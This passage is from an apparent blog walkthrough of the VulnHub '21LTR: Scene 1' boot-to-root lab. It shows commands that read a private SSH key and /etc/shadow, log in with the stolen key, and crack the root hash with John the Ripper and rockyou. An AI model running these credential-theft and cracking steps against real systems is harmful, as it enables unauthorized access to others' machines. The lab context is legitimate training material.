
After looking around, I stumbled upon a USB that was plugged into victim's machine and found a copy of their private key at /media/USB_1/Stuff/id_rsa! Note / is the local directory on Linux machines and you can get there if you cd .. enough times or type cd /.  Perfect, we can copy this and SSH into the victim's machine.
  • cd /media/USB_1/Stuff/Keys
  • ls
  • cat id_rsa
  • copy private key into Leafpad and save on your local machine as 'id_rsa' under root home directory ~


Before we can remotely access the machine using SSH we need to know what user can access the computer. We can do this by accessing the home folder and looking at which users have a folder created for them.
  • cd /home
  • ls
We see 3 users: ftp, hbeale and jgreen.
We will attempt to brute-force SSH with these users! Make sure you are in the same folder as the SSH identity file 'id_rsa' that you created earlier. You can confirm this with 'ls'. The private key must have the correct permissions to be used. It can only be read and written to by the owner (more info on linux file permissions here). Once we change permissions, we can try to SSH into the computer as one of the three users. If we get prompted for a password from the computer to log-in we know the identity file didn't work and does not belong to this user (this is not to say that the identity file itself cannot prompt a passphrase for further security).
  • chmod 600 id_rsa
  • ssh -i id_rsa ChooseAUser@192.168.2.120 (-i specifies you want to use an identity file)
    Success! We've logged in as the user 'hbeale'. We're almost there. The last step is figuring out how to privilege escalate to root (administrator) access.

    So again, from here you can snoop around and try to find something that will get you root access. I tried 'cat /etc/shadow' (the file on Linux machines that holds usernames and password hashes) but got a permission denied error. I tried 'sudo cat /etc/shadow' and was able to get the contents of the file. The 'sudo' command temporarily runs your command with root privileges, therefore I was able to view the contents of '/etc/shadow' with 'cat'.

    I got lucky viewing the contents of the file, but after reading vinegret's walkthrough I saw why I was able to use 'sudo cat'. So credits to him for showing me 'sudo -l' which will list the sudo permissions of the current user, his walkthrough can be found here. Low and behold, user 'hbeale' is able to use 'usr/bin/cat' as root without requring a password.
    • sudo cat /etc/shadow
    Copy and paste the root hash into Leafpad and save it as 'hash' on our local machine in the root home directory ~.

    A hash is a plaintext password that has been passed through a cryptographic hash function. The plaintext password should never be retrievable from only knowing the hash and the cryptographic hash function. With a very easy password, this is not always the case.
    • gzip -d /usr/share/wordlists/rockyou.txt.gz
    • ls (confirm you are in the same directory as the hash file)
    • john --wordlist=/usr/share/wordlists/rockyou.txt ~/hash

    Great! We've cracked the hash and see that the password to root is 'formula1'. SSH back into user 'hbeale' and lets use our freshly cracked password.
    • ssh -i id_rsa hbeale@192.168.2.120
    • su (will prompt for the root password)
    • whoami

    From boot-to-root, we did it :-)

    Concluding Remarks

    I hope you learned a little something about Linux, networking and penetration testing from reading and going through this exercise.

    If you have any questions or comments, don't hesitate to leave a comment or contact me at grumpysec@protonmail.com

    Below are links to other walkthroughs which I referred to when I was stumped, links to all the software I used and links to general reference pages I used.
    https://blog.g0tmi1k.com/2012/09/21ltr-scene-1/
    https://vinegrep.blogspot.co.uk/2016/12/21ltr-scene-1-walkthrough.html
    http://forelsec.blogspot.com/2013/01/solving-21ltr-scene-1.html
    http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
    https://www.vulnhub.com/entry/21ltr-scene-1,3/
    https://www.kali.org/downloads/
    https://www.virtualbox.org/